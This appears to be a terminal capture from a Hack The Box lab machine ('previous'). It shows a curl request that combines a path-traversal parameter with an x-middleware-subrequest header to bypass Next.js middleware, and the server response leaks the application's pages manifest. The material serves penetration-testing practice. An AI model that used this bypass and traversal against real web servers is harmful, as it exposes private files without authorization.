 [Aug 25, 2025 - 14:41:03 (CEST)] exegol-htb-vpn previous # curl -i "http://previous.htb/api/download?exa
mple=..%2F..%2F.next%2Fserver%2Fpages-manifest.json" \
  -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"

HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 25 Aug 2025 12:40:28 GMT
Content-Type: application/zip
Content-Length: 653
Connection: keep-alive
Content-Disposition: attachment; filename=../../.next/server/pages-manifest.json
ETag: "lab5evwb231t4"

{
  "/_app": "pages/_app.js",
  "/_error": "pages/_error.js",
  "/api/auth/[...nextauth]": "pages/api/auth/[...nextauth].js",
  "/api/download": "pages/api/download.js",
  "/docs/[section]": "pages/docs/[section].html",
  "/docs/components/layout": "pages/docs/components/layout.html",
  "/docs/components/sidebar": "pages/docs/components/sidebar.html",
  "/docs/content/examples": "pages/docs/content/examples.html",
  "/docs/content/getting-started": "pages/docs/content/getting-started.html",
  "/docs": "pages/docs.html",
  "/": "pages/index.html",
  "/signin": "pages/signin.html",
  "/_document": "pages/_document.js",
  "/404": "pages/404.html"
}#